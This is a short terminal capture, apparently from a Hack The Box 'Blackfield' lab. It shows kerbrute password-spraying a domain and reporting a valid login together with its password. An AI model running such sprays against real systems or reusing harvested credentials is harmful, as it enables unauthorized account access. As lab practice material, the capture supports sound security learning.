 cp ../tools/kerbrute .
~/htb/blackfield/loot main !2
./kerbrute passwordspray -d blackfield.local users.txt '#00^BlackKnight'
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 12/14/24 - Ronnie Flathers @ropnop
2024/12/14 07:13:06 >  Using KDC(s):
2024/12/14 07:13:06 >   dc01.blackfield.local:88
2024/12/14 07:13:12 >  [+] VALID LOGIN:  support@blackfield.local:#00^BlackKnight
[black] zsh zsh